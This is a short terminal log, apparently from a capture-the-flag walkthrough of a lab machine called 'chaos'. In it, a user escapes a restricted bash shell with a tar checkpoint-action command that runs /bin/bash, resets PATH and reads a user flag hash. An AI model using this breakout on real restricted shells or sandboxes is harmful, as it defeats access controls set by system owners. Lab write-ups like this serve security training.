 cd ayush
rbash: cd: restricted
ayush@chaos:/home$ tar cf /dev/null testfile --checkpoint=1 --checkpoint-action=exec=/bin/bash
< --checkpoint=1 --checkpoint-action=exec=/bin/bash
tar: testfile: Cannot stat: No such file or directory
bash: groups: command not found
ayush@chaos:/home$ cd ayush
cd ayush
ayush@chaos:~$ ls
ls
Command 'ls' is available in '/bin/ls'
The command could not be located because '/bin' is not included in the PATH environment variable.
ls: command not found
ayush@chaos:~$ export PATH=/usr/bin:/bin
export PATH=/usr/bin:/bin
ayush@chaos:~$ ls
ls
mail  user.txt
ayush@chaos:~$ cat user.txt
cat user.txt
eef39126d9c3b4b8a30286970dc713e1
ayush@chaos:~$